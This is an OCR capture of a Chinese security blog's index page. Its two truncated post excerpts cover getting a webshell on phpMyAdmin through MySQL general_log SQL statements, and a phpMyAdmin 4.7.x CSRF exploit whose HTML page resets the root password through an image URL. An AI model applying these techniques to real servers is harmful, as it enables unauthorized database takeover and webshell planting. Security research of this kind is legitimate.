
WebShell'S Blog
三个sql语句拿下phpmyadmin的shell
首页
2018-06-17
安全
2 条评论
5.67K次阅读
分类
三个sql语句拿下phpmyadmin的shell 首先要知道路径 一句一句
安全
的执行 ------------------------------------------------------
--- set global general_log='on'; -----------------------------
新闻
---------------------------- SET global ge...
技术
- 阅读全文 -
工具
存档
phpMyAdmin 4.7.x CSRF 漏洞利用
2018-06-15
安全
暂无评论
2.96K次阅读
链接
修改root密码： 保存为：webshell.html <p>Hello World</p>
留言
<img src="https://webshell.cc/sql.php?